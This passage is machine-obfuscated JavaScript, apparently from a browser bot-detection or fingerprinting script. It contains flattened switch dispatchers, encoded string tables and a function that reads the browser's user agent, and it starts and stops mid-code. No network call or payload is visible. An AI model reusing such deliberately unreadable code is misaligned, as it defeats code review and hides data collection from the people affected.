lhI=ARI[tC];RjI=nI;var OrF=ARI[HK];var QCF=ARI[VA];var pbF=fp([],[]);var YDI=FP(Sq(OrF,Gj[Sq(Gj.length,Hv)]),BX);var zDI=CXI[QCF];}break;case AK:{while(qg(pCF,jlF.length)){var lDI=HQI(jlF,pCF);var D1F=HQI(J7I.sW,ESF++);vFF+=Lg(FV,[AN(Rx(AN(lDI,D1F)),TRI(lDI,D1F))]);pCF++;}RjI=UE;}break;case DA:{var RlF=ARI[tC];f3I=function(zbF,HbF,jUF){return FqI.apply(this,[bB,arguments]);};return O5I(RlF);}break;case M8:{var DrF=ARI[tC];zwI(DrF[p7]);var wKF=p7;RjI=mI;}break;case W8:{return HJI;}break;case Ll:{RjI+=XC;var LrF=ARI[tC];var pDI=ARI[HK];var zrF=ARI[VA];var gDI=ARI[SC];var LUF=fp([],[]);}break;case vI:{var XIF=ARI[tC];lfI=function(rIF,CCF,gCF,dVF){return FqI.apply(this,[Ll,arguments]);};return hGI(XIF);}break;case IZ:{return [Hv,cq,Sp(jH),lx,md,Sp(vg),zz,Sp(kL),JY,Sp(Cj),XY,B6,kL,Sp(Hv),Sp(Mg),Sp(vg),B5,Sp(m0),XY,JY,Sp(B6),zz,Sp(rY),Sp(vg),Sp(EG),md,B5,Sp(Mg),lx,Sp(CJ),XY,Sp(YH),Sp(Ig),B5,kL,Sp(Mg),Ux,p7,Sp(JY),Sp(Jc),Sp(CJ),XY,XY,Sp(Ec),lx,YH,Sp(YH),CJ,[p7],x5,Sp(Jc),B6,Sp(Ux),Sp(zz),CJ,p7,Sp(XY),Sp(Hv),Sp(m0),Sp(vg),Sp(Ig),p7,p7,B6,Sp(YH),Ux,Ux,kL,B6,JY,Sp(BX),Sp(Mg),zz,Hv,Sp(Ux),Mg,Sp(Ig),[p7],vg,zz,Sp(m0),XY,B6,Sp(B5),lx,Sp(CJ),Sp(m0),Sp(Ux),Sp(Mg),Sp(vg),B6,rY,cq,Sp(jH),BX,[p7],p7,Cj,Ux,kL,Sp(m0),Sp(vg),XY,Sp(lx),lx,wG,p7,Sp(Ux),Sp(rY),CJ,Sp(Dd),Zx,Sp(Jc),JY,Sp(JY),B6,vg,Sp(Af),Z4,Sp(Qk),cY,B5,Ec,Sp(CJ),Cj,JY,Sp(JY),Sp(D4),x4,Sp(rY),XY,p7,Sp(WP),Jg,Hv,Sp(lx),rY,JY,Sp(P0),Jg,Sp(kL),zz,Sp(m0),Sp(J2),J2,lx,Sp(m0),rY,p7,Sp(Hv),Hv,Sp(Hv),Sp(Hv),Sp(CJ),Sp(Hv),JY,Sp(Jc),Sp(vg),Sp(vg),rY,YH,Sp(Nx),Ux,Sp(Jc),Ig,Sp(Jc),Sp(rY),Sp(Hv),Ux,kL,Sp(Mg),Sp(Cj),Sp(XY),Yc,Sp(wz),lx,Ls,Sp(JY),Sp(Ig),CJ,Z4,B5,Sp(BX),B6,Sp(qG),Ux,kL,Sp(Mg),Sp(CJ),lx,Sp(zz),Ux,Sp(m3),zH,Sp(zz),B6,vg,Dd,Sp(Jc),Sp(XY),zz,[B6],BX,Cj,rY,Sp(Mg),Ux,Sp(Ux),Sp(Ls),Ls,Sp(Mg),Sp(YH),Ux,Sp(kL),XY,JY,Sp(Xq),Nx,Ls,Hv,Sp(XY),Sp(Og),kR,p7,Sp(Mg),Mg,Sp(vg),B5,Sp(mP),Ws,Sp(XY),Hv,vg,Sp(p9),B5,Ig,Sp(Ux),Jc,Ux,Sp(B6),Sp(XY),lx,[B6],Sp(Yc),lx,Sp(Cj),BX,Sp(Cj),Sp(HO),rw,Sp(Ig),Hv,kL,Sp(Jc),Sp(Hv),x5,Sp(CJ),YH,Hv,Zx,Sp(JY),Sp(XY),Mg,Ig];}break;case nT:{var rBF=ARI[tC];var DlF=ARI[HK];var gVF=ARI[VA];RjI=PC;var ZFF=ARI[SC];if(jj(typeof gVF,KFF[Mg])){gVF=J2I;}var HJI=fp([],[]);}break;case pW:{var swI=ARI[tC];hGI(swI[p7]);var x5I=p7;RjI=j8;}break;case wW:{var AhI=ARI[tC];CtI(AhI[p7]);RjI=LF;}break;case mT:{RjI+=PT;sSF=[[p7,Yc,Sp(BX),Sp(Mg),rY,YH,Sp(B6),Ig,Sp(zz),Ig,Sp(lx)],[],[],[],[],[],[],[],[],[Sp(XY),vg,Sp(Hv)]];}break;case JK:{var vMI=ARI[tC];var bGI=ARI[HK];var B7I=Lg(JK,[]);Gj.push(sII);RjI+=x1;}break;case BE:{RjI-=US;var KDI=ARI[tC];var CIF=ARI[HK];var DIF=ARI[VA];var N1F=ARI[SC];var vFF=fp([],[]);var ESF=FP(Sq(N1F,Gj[Sq(Gj.length,Hv)]),U4);}break;case N:{var SAF=ARI[tC];RjI=qB;J7I=function(XJI,mbF,Q1F,nJI){return FqI.apply(this,[BE,arguments]);};return CtI(SAF);}break;case jK:{var NFF=ARI[tC];var M1F=ARI[HK];var ZIF=[];var IrF=Lg(JK,[]);Gj.push(dD);RjI+=IE;var NUF=M1F?qE[pj()[Vk(p7)](sM,z6(Hv),LT)]:qE[ZH()[OL(p7)](X4,gN,P0,FI)];}break;}}while(RjI!=qB);};var J7I=function(){return Lg.apply(this,[HE,arguments]);};var f3I=function(){return Lg.apply(this,[PZ,arguments]);};var x1F=function(){return Lg.apply(this,[SU,arguments]);};var PPI=function XSF(BOI,c1F){'use strict';var SUF=XSF;switch(BOI){case SU:{var qcI=c1F[tC];var c2I;Gj.push(bX);return c2I=Ym(PZ,[RH()[Kd(x5)].apply(null,[z6(z6([])),xCI,p7]),qcI]),Gj.pop(),c2I;}break;case wW:{return this;}break;case rE:{return this;}break;case CV:{var CDI;Gj.push(DJ);return CDI=ZH()[OL(cX)].apply(null,[BX,p9,z6(z6({})),Ik]),Gj.pop(),CDI;}break;case PZ:{var OHI=c1F[tC];Gj.push(kO);var UUF=qE[Dj()[v7(JY)](md,p5)](OHI);var gIF=[];for(var sKF in UUF)gIF[Dj()[v7(rY)].call(null,zw,gQ)](sKF);gIF[YP(typeof RH()[Kd(wG)],fp([],[][[]]))?RH()[Kd(U4)].apply(null,[IJ,tb,SM]):RH()[Kd(Mg)](Jc,AD,OCI)]();var prF;return prF=function DVF(){Gj.push(j2);for(;gIF[RH()[Kd(p7)](sn,B0,cY)];){var QDI=gIF[YP(typeof RH()[Kd(ZJ)],'undefined')?RH()[Kd(Og)](I2,lQI,M5):RH()[Kd(Mg)].apply(null,[hv,kHI,S5I])]();if(st(QDI,UUF)){var PJI;return DVF[HQ()[zt(p7)].apply(null,[Ux,jG,CX,bs,IJ,UCI])]=QDI,DVF[RH()[Kd(Ec)].apply(null,[p9,fI,B6])]=z6(Hv),Gj.pop(),PJI=DVF,PJI;}}DVF[RH()[Kd(Ec)].call(null,jG,fI,B6)]=z6(p7);var K1F;return Gj.pop(),K1F=DVF,K1F;},Gj.pop(),prF;}break;case hZ:{Gj.push(KR);this[RH()[Kd(Ec)](V2,mvI,B6)]=z6(p7);var MKF=this[YP(typeof RH()[Kd(BM)],'undefined')?RH()[Kd(md)](Og,HpI,Np):RH()[Kd(Mg)](Af,JD,XWI)][p7][RH()[Kd(cY)](B6,I3,bs)];if(jj(Dj()[v7(EG)].apply(null,[kL,vCI]),MKF[IL()[IY(cq)].apply(null,[YH,rw,L6I,B6])]))throw MKF[jj(typeof pj()[Vk(D4)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,H2I,sn,fUI):pj()[Vk(m0)](Mg,ON,sUI)];var pUF;return pUF=this[IL()[IY(wz)](Zx,mq,rW,zH)],Gj.pop(),pUF;}break;case vI:{var wmI=c1F[tC];var PBF;Gj.push(l8I);return PBF=wmI&&fG(pj()[Vk(XY)](U0,qG,kX),typeof qE[YP(typeof IL()[IY(R7)],fp([],[][[]]))?IL()[IY(kL)](zz,mJ,fAI,U4):IL()[IY(YH)](z6(z6([])),HxI,fIF,p9)])&&jj(wmI[Dj()[v7(Cj)].call(null,HO,mY)],qE[YP(typeof IL()[IY(mP)],'undefined')?IL()[IY(kL)].call(null,z6(z6(p7)),mJ,fAI,z6(Hv)):IL()[IY(YH)](En,NcI,fEI,SM)])&&YP(wmI,qE[IL()[IY(kL)].call(null,HO,mJ,fAI,JR)][ZH()[OL(rY)](fv,J2,z6(z6(Hv)),P2)])?ZH()[OL(Gg)](dn,bG,Nx,UY):typeof wmI,Gj.pop(),PBF;}break;case kl:{var RTI=c1F[tC];return typeof RTI;}break;case IZ:{var ZxI=c1F[tC];var X6I=c1F[HK];var b6I=c1F[VA];Gj.push(kgI);ZxI[X6I]=b6I[HQ()[zt(p7)](Ux,rY,CX,Nt,z6(z6({})),VfI)];Gj.pop();}break;case VB:{var vgI=c1F[tC];var D0I=c1F[HK];var UNI=c1F[VA];return vgI[D0I]=UNI;}break;case rU:{var p2I=c1F[tC];var SlF=c1F[HK];var jBF=c1F[VA];Gj.push(DrI);try{var PCF=Gj.length;var ObF=z6(HK);var brF;return brF=Ym(PZ,[YP(typeof IL()[IY(wz)],fp('',[][[]]))?IL()[IY(cq)](D4,rw,KA,z6(z6([]))):IL()[IY(YH)](sn,JCI,gGI,Nt),ZH()[OL(m3)].apply(null,[rY,Af,wN,IH]),pj()[Vk(m0)](Mg,z6(p7),PM),p2I.call(SlF,jBF)]),Gj.pop(),brF;}catch(QFF){Gj.splice(Sq(PCF,Hv),Infinity,DrI);var rFF;return rFF=Ym(PZ,[IL()[IY(cq)].call(null,qG,rw,KA,gR),Dj()[v7(EG)](kL,PE),pj()[Vk(m0)](Mg,d4,PM),QFF]),Gj.pop(),rFF;}Gj.pop();}break;case nb:{return this;}break;case NZ:{var VxI=c1F[tC];var kKF;Gj.push(x5);return kKF=Ym(PZ,[RH()[Kd(x5)](hv,dKI,p7),VxI]),Gj.pop(),kKF;}break;case pW:{return this;}break;case lB:{return this;}break;case P1:{Gj.push(HxI);var hFF;return hFF=ZH()[OL(cX)](BX,hz,z6(p7),J0),Gj.pop(),hFF;}break;case bI:{var bcI=c1F[tC];Gj.push(SP);var EUF=qE[Dj()[v7(JY)](md,pm)](bcI);var hhI=[];for(var MOI in EUF)hhI[YP(typeof Dj()[v7(J2)],fp([],[][[]]))?Dj()[v7(rY)].call(null,zw,gU):Dj()[v7(BX)].call(null,HxI,VKI)](MOI);hhI[YP(typeof RH()[Kd(R7)],fp([],[][[]]))?RH()[Kd(U4)](BM,fg,SM):RH()[Kd(Mg)](zH,X0I,LNI)]();var drF;return drF=function PIF(){Gj.push(jQ);for(;hhI[jj(typeof RH()[Kd(YH)],fp([],[][[]]))?RH()[Kd(Mg)](BX,LNI,lx):RH()[Kd(p7)].apply(null,[WP,Nz,cY])];){var ZSF=hhI[RH()[Kd(Og)](wG,IIF,M5)]();if(st(ZSF,EUF)){var SbF;return PIF[YP(typeof HQ()[zt(vg)],fp(ZH()[OL(kL)](Y7,D4,qX,s4I),[][[]]))?HQ()[zt(p7)](Ux,lx,CX,Z4,Np,Y4):HQ()[zt(Ls)](mkI,z6({}),gbI,Nt,z6(p7),QM)]=ZSF,PIF[RH()[Kd(Ec)](z6(z6(Hv)),hL,B6)]=z6(Hv),Gj.pop(),SbF=PIF,SbF;}}PIF[jj(typeof RH()[Kd(Np)],fp('',[][[]]))?RH()[Kd(Mg)].call(null,z6(z6({})),UzI,l8I):RH()[Kd(Ec)](CJ,hL,B6)]=z6(WN[Hv]);var TAF;return Gj.pop(),TAF=PIF,TAF;},Gj.pop(),drF;}break;case sF:{Gj.push(B6);this[RH()[Kd(Ec)].apply(null,[z6(z6([])),A8I,B6])]=z6(p7);var fAF=this[RH()[Kd(md)](hv,EG,Np)][p7][jj(typeof RH()[Kd(H9)],'undefined')?RH()[Kd(Mg)](Cj,kQI,fN):RH()[Kd(cY)].apply(null,[z6(z6(p7)),Ft,bs])];if(jj(Dj()[v7(EG)](kL,TO),fAF[IL()[IY(cq)].call(null,Vm,rw,I6I,z6({}))]))throw fAF[pj()[Vk(m0)](Mg,z6(z6(Hv)),LcI)];var TIF;return TIF=this[IL()[IY(wz)](P0,mq,xt,Nt)],Gj.pop(),TIF;}break;}};var C1I=function(NrF,CUF){return NrF instanceof CUF;};var C7I=function(){KFF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FGI=function(){wAF=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var dj=function(dAF){return qE["unescape"](qE["encodeURIComponent"](dAF));};var Pk=function(n1F){if(n1F==null)return -1;try{var OUF=0;for(var KlF=0;KlF<n1F["length"];KlF++){var UOI=n1F["charCodeAt"](KlF);if(UOI<128){OUF=OUF+UOI;}}return OUF;}catch(qlF){return -2;}};var FY=function(NDI,CrF){var wIF=qE["Math"]["round"](qE["Math"]["random"]()*(CrF-NDI)+NDI);return wIF;};var f9I=function(){k1F=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rGI=function(){VwI=[")=_IX7","&YDVH/ua.cmWR\f","XVW\'4]",".YT2*","S","\t","1_\v","YTEJL(<]Q4k[A\x078","kpH<,]M\n9gEL","\"XO\x3f1B\\S>]\x00","%DQ",">0G","k%!X\fL.\'J^\t\x07","\x00pu","\x3f\x3fYO3\x3f","(JJ>\vE\\B%iTSZM4B","\v_G","\n\x3f9",">^TS\x40)!-\x40##LV","QV","ah\x00\b9BP8*)^F]7\v\x00_","","9_","z\bB\x00","[","l\x3f\f","T<6DE&\x3f",",NR\t=NEO\x07$8_USKc%\'pQ\"6QD","v","Y]Z\\A0]K$3S","\x00H\x00G","\x07\n","z]C=/W\x00fUP-xX","9%0\rmlD\tT\x3fd\tNVeZ`+$\x07E-","MAD%","\x40\v\x07\"_a8,1JEO7","\r\t={O%=yI^9","HI23N","\"[U","9TQ(4}X\x07","~","N\x00]","%CIX2,HTD","WCWF><^e![CF\x40S(DH)=_C2\x079j\fj\tJBy#fE\x40Skw}39B^OS5_9lmeKj\bm","[Z\x07\x00\x00","iZ: [bSJV#:_",".]J","HGE\x3f5TSZ\\A","_MG","_H0","H(+QE",".QT\r\r=N;7\vlC3U","EWKB/!","G/;B\\O\"_","u9 (","ls","\b^LxI+\'\\","<","$I*C_^L$BI,2[S","]Y$W\x00","2L]_]+!EH=2C\tI\b.XR/-_]XvTHXB\\W+7]$(MC\x07\x07.,6VDZN$[UESSL>0C\vG!#\bfJT/9\vGH3IE\\CJQj=P\x40m\'l5)DJs1NZK\x079\t-L[\\Q\":UD","1^\nSSxd\x07T\x40.2","YG^\"\x00_","95","$/M\x00SRKL<0C5V.4WG6\n>EE)1E","PPK+9]i\"%","=)I","Y5","\'Tc\t\tBR09\x40","K+#X\rD9)L","WF","TXJJ8PD","h5\f\x00.EO(5)blo,UUSK","Y\n;V","D","TBiW%!^\\=#qQ","F$2G","W,6","<.  t","FXW90wJ,2","A8,1JEO7","\vEH8*%HZO8\"","z6LX3","2:E","D\\V::_\x40#FC","\t)OT4.Y",")9T\vW/SR\t","fV/!aR2_C","","F%\'PP","K*<","SR\x00\rNP4;X","2[E\v","[D\x00*_C","{O _2^DR\x408^Q,/PR","Z\x078$^E5\bBF^\x00","_CWQ/\'G\vI","~P\r[O%ePBX","\\","]G1-dN","Y\n\\FXW/ZA","1wBK>)Lh\b*\t","\r\x3fHN=BI","U+!Y","\\MH\x3f8SUSW",">H\nC\\]>\'P\tQ$(Y\t\v\n>XE<,DF\n3","9\b[\trY]\x40",",NR4FMD\x07%9\tnVxXH/","ZS\x40U80B","]YVW","N(\x3fKG","\b\x00","\fBwKW+,","P_V","gdGakKX","ICS\\Q","rSJ,aQ\x07\x00\x00.O}\fN\bY\x07$]EEYG/uTF\"\"[SF\n%_G46\vKB$N\x00CEJ\x3f!BA(fQQF.\vj<,E\n7_K","Y\x07$N$URK\x409&","Q\\Q\"_:W\"6[E(.XE/1_GX\x00","O","07\fb[f5Vp\x40XL&4S\x40","(N",".=NFC;","A(0WT-\r\x3fJ","8J^C7H","Y\n\\FU\x40>0U","\x073","\tPEMd:\'pQ\"6QD=\x3f","Q8:G",")0]","C`XI","H+-L)2V\rF^Z|[^t",":DI","|:&-&r\ff]M\fl^Nt-}V<$x~<NmYy\"s6`ZNg\x07h","%u","$su}`\fy#o\nsy)9=xr\b!sqp4_V^PO!9\\J=7LD<S_\'hGF`LHN\v","D:%]c8(]","H","QY\v8NS-","\x07^G^","","<XXF/","OFb","LGUEZ\\s+9","z","P+","AW9","YTZ\\W%8T\x40\x3f","<_\x40\x3fWS","X_C","DRx\'+_rYWK/6EJ#","&KG4bo!~L2r>8{gScEa[7N\"PI{"];};var ZVF=function(wBF,YFF){return wBF^YFF;};var vQI=function(fSF,HhI){return fSF<<HhI;};var U9=function(KJI,LOI){return KJI<=LOI;};var pg=function(){return qE["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var ZtI=function(){return QjI.apply(this,[FV,arguments]);};var Lg=function VAF(vCF,MVF){var LKF=VAF;for(vCF;vCF!=fl;vCF){switch(vCF){case IS:{if(jj(typeof TFF,UqI[Mg])){TFF=zMI;}var fhI=fp([],[]);vCF-=hB;CJI=Sq(qJI,Gj[Sq(Gj.length,Hv)]);}break;case L8:{vCF+=fZ;return fhI;}break;case Wl:{vCF+=ZF;return nRI(N,[MSF]);}break;case AS:{vCF+=cW;return nRI(vI,[H1F]);}break;case bb:{if(qg(IlF,kIF[k1F[p7]])){do{DX()[kIF[IlF]]=z6(Sq(IlF,Jc))?function(){NzI=[];VAF.call(this,SU,[kIF]);return '';}:function(){var wSF=kIF[IlF];var j1F=DX()[wSF];return function(xIF,ghI,AVF,xhI){if(jj(arguments.length,p7)){return j1F;}var vbF=VAF(EA,[xIF,U4,AVF,xhI]);DX()[wSF]=function(){return vbF;};return vbF;};}();++IlF;}while(qg(IlF,kIF[k1F[p7]]));}vCF+=WW;}break;case EW:{vCF=AS;if(gP(bhI,p7)){do{var KCF=FP(Sq(fp(bhI,wbF),Gj[Sq(Gj.length,Hv)]),HAF.length);var Z2I=HQI(UhI,bhI);var EhI=HQI(HAF,KCF);H1F+=VAF(FV,[TRI(AN(Rx(Z2I),EhI),AN(Rx(EhI),Z2I))]);bhI--;}while(gP(bhI,p7));}}break;case SU:{var kIF=MVF[tC];var IlF=p7;vCF=bb;}break;case HF:{vCF-=G1;return hIF;}break;case qC:{vCF+=CB;return nRI(DA,[kBF]);}break;case Bl:{for(var vSF=Sq(EJI.length,Hv);gP(vSF,p7);vSF--){var cVF=FP(Sq(fp(vSF,Y1F),Gj[Sq(Gj.length,Hv)]),DUF.length);var vOI=HQI(EJI,vSF);var MCF=HQI(DUF,cVF);kBF+=VAF(FV,[TRI(AN(Rx(vOI),MCF),AN(Rx(MCF),vOI))]);}vCF=qC;}break;case c1:{vCF+=YB;while(Nf(r1F,p7)){if(YP(VUF[z4I[rY]],qE[z4I[Hv]])&&gP(VUF,KrF[z4I[p7]])){if(fG(KrF,HlF)){hIF+=VAF(FV,[pIF]);}return hIF;}if(jj(VUF[z4I[rY]],qE[z4I[Hv]])){var sAF=p1F[KrF[VUF[p7]][p7]];var z2I=VAF(hZ,[r1F,XY,VUF[Hv],sAF,z6(p7),fp(pIF,Gj[Sq(Gj.length,Hv)])]);hIF+=z2I;VUF=VUF[p7];r1F-=Ym(FZ,[z2I]);}else if(jj(KrF[VUF][z4I[rY]],qE[z4I[Hv]])){var sAF=p1F[KrF[VUF][p7]];var z2I=VAF(hZ,[r1F,m0,p7,sAF,rw,fp(pIF,Gj[Sq(Gj.length,Hv)])]);hIF+=z2I;r1F-=Ym(FZ,[z2I]);}else{hIF+=VAF(FV,[pIF]);pIF+=KrF[VUF];--r1F;};++VUF;}}break;case MI:{while(Nf(JrF,p7)){if(YP(kbF[UqI[rY]],qE[UqI[Hv]])&&gP(kbF,TFF[UqI[p7]])){if(fG(TFF,zMI)){fhI+=VAF(FV,[CJI]);}return fhI;}if(jj(kbF[UqI[rY]],qE[UqI[Hv]])){var HDI=jAF[TFF[kbF[p7]][p7]];var ClF=VAF(UU,[kbF[Hv],HDI,JrF,fp(CJI,Gj[Sq(Gj.length,Hv)])]);fhI+=ClF;kbF=kbF[p7];JrF-=Ym(g1,[ClF]);}else if(jj(TFF[kbF][UqI[rY]],qE[UqI[Hv]])){var HDI=jAF[TFF[kbF][p7]];var ClF=VAF.call(null,UU,[p7,HDI,JrF,fp(CJI,Gj[Sq(Gj.length,Hv)])]);fhI+=ClF;JrF-=Ym(g1,[ClF]);}else{fhI+=VAF(FV,[CJI]);CJI+=TFF[kbF];--JrF;};++kbF;}vCF=L8;}break;case ll:{var hIF=fp([],[]);vCF+=xI;pIF=Sq(GIF,Gj[Sq(Gj.length,Hv)]);}break;case wA:{return QjI(L1,[J1F]);}break;case gV:{for(var dJI=Sq(LbF.length,Hv);gP(dJI,p7);dJI--){var whI=FP(Sq(fp(dJI,cKF),Gj[Sq(Gj.length,Hv)]),trF.length);var FrF=HQI(LbF,dJI);var GDI=HQI(trF,whI);J1F+=VAF(FV,[AN(Rx(AN(FrF,GDI)),TRI(FrF,GDI))]);}vCF+=zK;}break;case cK:{while(Nf(GFF,p7)){if(YP(YCF[k1F[rY]],qE[k1F[Hv]])&&gP(YCF,BCF[k1F[p7]])){if(fG(BCF,NzI)){R1F+=VAF(FV,[tIF]);}return R1F;}if(jj(YCF[k1F[rY]],qE[k1F[Hv]])){var AUF=sSF[BCF[YCF[p7]][p7]];var xBF=VAF(EA,[GFF,AUF,fp(tIF,Gj[Sq(Gj.length,Hv)]),YCF[Hv]]);R1F+=xBF;YCF=YCF[p7];GFF-=Ym(NZ,[xBF]);}else if(jj(BCF[YCF][k1F[rY]],qE[k1F[Hv]])){var AUF=sSF[BCF[YCF][p7]];var xBF=VAF(EA,[GFF,AUF,fp(tIF,Gj[Sq(Gj.length,Hv)]),p7]);R1F+=xBF;GFF-=Ym(NZ,[xBF]);}else{R1F+=VAF(FV,[tIF]);tIF+=BCF[YCF];--GFF;};++YCF;}vCF=CU;}break;case YB:{var gBF=MVF[tC];vCF+=GT;var khI=MVF[HK];var wbF=MVF[VA];var OKF=MVF[SC];var HAF=VRI[A4];var H1F=fp([],[]);var UhI=VRI[khI];var bhI=Sq(UhI.length,Hv);}break;case CU:{return R1F;}break;case UU:{var kbF=MVF[tC];var TFF=MVF[HK];var JrF=MVF[VA];vCF=IS;var qJI=MVF[SC];}break;case FV:{vCF=fl;var SDI=MVF[tC];if(U9(SDI,bF)){return qE[wAF[rY]][wAF[Hv]](SDI);}else{SDI-=dl;return qE[wAF[rY]][wAF[Hv]][wAF[p7]](null,[fp(Nk(SDI,kL),B8),fp(FP(SDI,Nl),O1)]);}}break;case YS:{vCF=fl;for(var MbF=p7;qg(MbF,mVF[RH()[Kd(p7)].call(null,mP,mh,cY)]);MbF=fp(MbF,Hv)){var chI=mVF[IL()[IY(Cj)](XR,Om,rSI,Np)](MbF);var QSF=nOI[chI];pOI+=QSF;}var ASF;return Gj.pop(),ASF=pOI,ASF;}break;case tT:{for(var zJI=p7;qg(zJI,dFF.length);++zJI){tg()[dFF[zJI]]=z6(Sq(zJI,Ux))?function(){return Ym.apply(this,[HK,arguments]);}:function(){var dSF=dFF[zJI];return function(XBF,ThI,MBF,jrF){var EOI=ZtI.call(null,EG,ThI,U4,jrF);tg()[dSF]=function(){return EOI;};return EOI;};}();}vCF=fl;}break;case hZ:{var r1F=MVF[tC];var RCF=MVF[HK];var VUF=MVF[VA];var KrF=MVF[SC];var sUF=MVF[VB];vCF+=jK;var GIF=MVF[SU];if(jj(typeof KrF,z4I[Mg])){KrF=HlF;}}break;case KK:{vCF-=wW;while(qg(qBF,kVF[wRI[p7]])){X7()[kVF[qBF]]=z6(Sq(qBF,kL))?function(){IJI=[];VAF.call(this,mB,[kVF]);return '';}:function(){var VIF=kVF[qBF];var WSF=X7()[VIF];return function(JSF,hSF,WAF,XOI,lCF,m2I){if(jj(arguments.length,p7)){return WSF;}var fBF=nRI.call(null,YB,[JSF,wN,Nm,XOI,rY,m2I]);X7()[VIF]=function(){return fBF;};return fBF;};}();++qBF;}}break;case PZ:{vCF=Bl;var FhI=MVF[tC];var Y1F=MVF[HK];var HKF=MVF[VA];var DUF=CXI[Vf];var kBF=fp([],[]);var EJI=CXI[HKF];}break;case IT:{vCF+=Hl;tIF=Sq(GhI,Gj[Sq(Gj.length,Hv)]);}break;case EV:{vCF-=sK;for(var L1F=p7;qg(L1F,wCF[z4I[p7]]);++L1F){HQ()[wCF[L1F]]=z6(Sq(L1F,Ls))?function(){HlF=[];VAF.call(this,IC,[wCF]);return '';}:function(){var zhI=wCF[L1F];var LCF=HQ()[zhI];return function(VhI,IVF,BUF,rbF,vrF,EKF){if(jj(arguments.length,p7)){return LCF;}var RVF=VAF(hZ,[VhI,Zx,BUF,B5,Ts,EKF]);HQ()[zhI]=function(){return RVF;};return RVF;};}();}}break;case KW:{var dFF=MVF[tC];R3I(dFF[p7]);vCF=tT;}break;case wU:{vCF-=XZ;while(gP(RUF,p7)){var UDI=FP(Sq(fp(RUF,pKF),Gj[Sq(Gj.length,Hv)]),WOI.length);var dIF=HQI(HVF,RUF);var RKF=HQI(WOI,UDI);MSF+=VAF(FV,[AN(Rx(AN(dIF,RKF)),TRI(dIF,RKF))]);RUF--;}}break;case EA:{var GFF=MVF[tC];var BCF=MVF[HK];var GhI=MVF[VA];vCF-=HE;var YCF=MVF[SC];if(jj(typeof BCF,k1F[Mg])){BCF=NzI;}var R1F=fp([],[]);}break;case mB:{vCF+=hU;var kVF=MVF[tC];var qBF=p7;}break;case wb:{vCF=wU;var MSF=fp([],[]);var HVF=VwI[XFF];var RUF=Sq(HVF.length,Hv);}break;case IC:{vCF=EV;var wCF=MVF[tC];}break;case Gb:{vCF+=TB;var SCF=MVF[tC];var cKF=MVF[HK];var trF=JQI[Jg];var J1F=fp([],[]);var LbF=JQI[SCF];}break;case pb:{var mVF=MVF[tC];vCF+=X1;var nOI=MVF[HK];Gj.push(qdI);var pOI=ZH()[OL(kL)].call(null,Y7,Hv,z6(Hv),sSI);}break;case JK:{vCF+=LV;Gj.push(bKI);var ACF={'\x33':ZH()[OL(Jc)].apply(null,[QQ,z6(z6(Hv)),A4,cA]),'\x41':IL()[IY(p7)](fv,Z4,B,m0),'\x42':tg()[Gx(Cj)](Ux,JR,mP,vF),'\x45':RH()[Kd(Cj)](z6({}),QS,cX),'\x47':ZH()[OL(JY)](Ux,z6(Hv),Mn,BW),'\x4d':RH()[Kd(Jc)](mP,kU,Xq),'\x4f':ZH()[OL(B6)].apply(null,[m0,jH,BX,rA]),'\x50':IL()[IY(rY)](D4,wG,G8,JY),'\x5a':pj()[Vk(rY)](jX,D4,Z),'\x72':Dj()[v7(Jc)](hv,gU),'\x77':pj()[Vk(Cj)](zz,Nx,lF)};var mrF;return mrF=function(ArF){return VAF(pb,[ArF,ACF]);},Gj.pop(),mrF;}break;case HE:{vCF+=rS;var XFF=MVF[tC];var gKF=MVF[HK];var lVF=MVF[VA];var pKF=MVF[SC];var WOI=VwI[GKI];}break;}}};var qMI=function(){return [];};var EbI=function hBF(tlF,GUF){'use strict';var GVF=hBF;switch(tlF){case CV:{var mOI=GUF[tC];var BDI=GUF[HK];Gj.push(Dn);if(fG(BDI,null)||Nf(BDI,mOI[RH()[Kd(p7)](qX,Rm,cY)]))BDI=mOI[RH()[Kd(p7)].apply(null,[fv,Rm,cY])];for(var P2I=p7,UAF=new (qE[YP(typeof pj()[Vk(Nm)],'undefined')?pj()[Vk(JY)].call(null,cX,z6([]),L5):pj()[Vk(Hv)].apply(null,[FUI,X4,XFI])])(BDI);qg(P2I,BDI);P2I++)UAF[P2I]=mOI[P2I];var ZUF;return Gj.pop(),ZUF=UAF,ZUF;}break;case lB:{var QlF=GUF[tC];var rAF=GUF[HK];Gj.push(s3);var sIF=fG(null,QlF)?null:ft(YP(typeof tg()[Gx(wQ)],fp([],[][[]]))?tg()[Gx(CJ)](Ux,Lf,z6({}),Pp):tg()[Gx(Ux)](M5,CEI,HO,CWI),typeof qE[IL()[IY(kL)](SM,mJ,Up,Gg)])&&QlF[qE[IL()[IY(kL)].call(null,z6(Hv),mJ,Up,dn)][RH()[Kd(m0)](z6(p7),Vj,Ls)]]||QlF[IL()[IY(Og)].apply(null,[z6(z6({})),OG,P2,Np])];if(ft(null,sIF)){var XVF,ChI,DbF,bOI,jVF=[],zSF=z6(p7),nAF=z6(Hv);try{var cDI=Gj.length;var WbF=z6({});if(DbF=(sIF=sIF.call(QlF))[Dj()[v7(Gg)](OG,nL)],jj(p7,rAF)){if(YP(qE[Dj()[v7(JY)](md,b6)](sIF),sIF)){WbF=z6(tC);return;}zSF=z6(Hv);}else for(;z6(zSF=(XVF=DbF.call(sIF))[RH()[Kd(Ec)](gR,rL,B6)])&&(jVF[Dj()[v7(rY)].apply(null,[zw,BN])](XVF[HQ()[zt(p7)](Ux,z6([]),CX,Nm,HO,s5)]),YP(jVF[RH()[Kd(p7)](z6(z6({})),xL,cY)],rAF));zSF=z6(p7));}catch(AJI){nAF=z6(p7),ChI=AJI;}finally{Gj.splice(Sq(cDI,Hv),Infinity,s3);try{var HUF=Gj.length;var AOI=z6({});if(z6(zSF)&&ft(null,sIF[jj(typeof 